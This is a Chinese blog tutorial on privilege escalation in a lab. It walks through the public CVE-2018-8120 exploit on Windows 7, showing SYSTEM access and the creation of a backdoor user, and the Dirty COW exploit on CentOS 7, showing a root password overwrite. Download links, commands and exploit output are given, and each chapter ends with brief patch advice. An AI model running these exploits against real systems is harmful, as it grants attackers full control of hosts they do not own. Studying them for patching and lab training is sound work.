第1章 实战:Win7系统提权
1.1 实验环境
| 序号 | 主机IP | 主机系统 | 主机角色 |
| 1 | 192.168.10.180 | Kali | 攻击机 |
| 2 | 192.168.10.157 | Win7 32位 | 被攻击机 |
1.2 使用CVE-2018-8120漏洞进行提权
1.2.1 下载提权工具
https://github.com/unamer/CVE-2018-8120
1.2.2 使用提权工具
C:\Users\pm>cd C:\Users\pm\Desktop\CVE-2018-8120-master\x64\Release # 提权为system用户 C:\Users\pm\Desktop\CVE-2018-8120-master\x64\Release>CVE-2018-8120.exe whoami CVE-2018-8120 exploit by @unamer(https://github.com/unamer) [+] Detected kernel ntkrnlmp.exe [-] Could not load ntkrnlmp.exe , load ntoskrnl.exe instead. [+] Get manager at fffff900c095ec90,worker at fffff900c07ffc90 [+] Triggering vulnerability... [+] Overwriting...fffff80003c4bc68 [+] Elevating privilege... [+] Cleaning up... [+] Trying to execute whoami as SYSTEM... [+] Process created with pid 2716! nt authority\system # 新建用户 C:\Users\pm\Desktop\CVE-2018-8120-master\x64\Release>CVE-2018-8120.exe "net user leon 123456 /add" CVE-2018-8120 exploit by @unamer(https://github.com/unamer) [+] Detected kernel ntkrnlmp.exe [-] Could not load ntkrnlmp.exe , load ntoskrnl.exe instead. [+] Get manager at fffff900c0115700,worker at fffff900c317fb60 [+] Triggering vulnerability... [+] Overwriting...fffff80003c4bc68 [+] Elevating privilege... [+] Cleaning up... [+] Trying to execute net user leon 123456 /add as SYSTEM... [+] Process created with pid 2208!
命令成功完成。
1.2.3 解决方案
及时更新到最新的操作系统即可。
第2章 实战:CentOS7系统提权
2.1 实验环境
| 序号 | 主机IP | 主机系统 | 主机角色 |
| 1 | 192.168.10.180 | Kali | 攻击机 |
| 2 | 192.168.10.80 | Centos 7.9 64位 | 被攻击机 |
2.2 使用CVE-2016-5195漏洞进行提权
2.2.1 下载提权工具
https://github.com/gbonacini/CVE-2016-5195
2.2.2 使用提权工具
[java@test ~]$ unzip CVE-2016-5195.zip [java@test ~]$ cd CVE-2016-5195-master/ [java@test CVE-2016-5195-master]$ make [java@test CVE-2016-5195-master]$ ./dcow -s Running ... Password overridden to: dirtyCowFun Received su prompt (Password: ) Last login: Thu Aug 4 00:28:40 CST 2022 on pts/1 [root@test ~]# echo 0 > /proc/sys/vm/dirty_writeback_centisecs [root@test ~]# \cp /tmp/.ssh_bak /etc/passwd [root@test ~]# \rm /tmp/.ssh_bak
- 【参数说明】:
- -s:自动打开shell,结束后还原root密码
- -n:自动打开shell,结束后不还原root密码
2.2.3 解决方案
更新内核到最新版本,CentOS7.3及之后修复该漏洞。
温馨提示:本文最后更新于
转载请注明本文链接:https://blog.leonshadow.cn/763482/2900.html
2022-12-20 20:57:32,已超过494天没有更新。某些文章具有时效性,若文章内容或图片资源有错误或已失效,请联系站长。谢谢!转载请注明本文链接:https://blog.leonshadow.cn/763482/2900.html
© 版权声明
THE END